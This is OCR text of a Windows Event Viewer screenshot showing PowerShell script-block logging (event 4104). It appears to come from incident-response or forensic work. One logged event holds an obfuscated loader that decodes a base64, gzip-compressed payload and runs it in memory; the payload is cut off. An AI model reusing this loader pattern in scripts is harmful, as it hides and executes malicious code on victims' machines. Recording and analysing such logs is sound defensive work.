 文件(F) 操作(A) 查看(V) 帮助(H)
NDIS
NdisImPlatfo
NetworkProfi
NetworkProv
NlaSvc
Ntfs
NTLM
OfflineFiles
OneBackup
OneX
OOBE-Machi
OtpCredentia
PackageState
Partition
PerceptionRu
PerceptionSe
Policy-based
PowerShell
Admin
Operation
PowerShell-D
PrimaryNetw
PrintBRM
PrintService
Program-Cor
Proximity-Cor
PushNotificat
Operational 事件数: 33
级别 日期和时间 来源 事件 ID 任务类别
警告 2024/12/16 15:24:20 Power... 4100 正在执行管道
信息 2024/12/16 15:24:19 Power... 53504 PowerShell 命名管道 IPC
信息 2024/12/16 15:23:26 Power... 53504 PowerShell 命名管道 IPC
警告 2024/12/16 15:23:02 Power... 4104 执行远程命令
警告 2024/12/16 15:23:01 Power... 4104 执行远程命令
信息 2024/12/16 15:23:01 Power... 40962 Powershell 控制台启动
事件 4104，PowerShell (Microsoft-Windows-PowerShell)
常规 详细信息
友好视图(N) XML 视图(X)
<Security UserID="S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003" />
</System>
- <EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">&([scriptblock]::create((New-Object System.IO.StreamReader(New-
Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,
[System.Convert]::FromBase64String
((('H4sICBPmW2cAA3Rlc3QudHh0ALVXbXOiSBD+7q+gtqwSKkYwcXNuqrbqQFExkpWgGHWtKwIDzDKAC0OU
{0}')-f'A','f','M')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))
</Data>
<Data Name="ScriptBlockId">5ef6ec2a-3ad1-4051-8fba-a804b7bddefb</Data>
<Data Name="Path" />
</EventData>
操作
Operationa
打开保
创建自
导入自
清除日
筛选当
属性
禁用日
查找...
将所有
将任务
查看
刷新
帮助
事件 4104
事件属
将任务
复制
保存选
刷新
帮助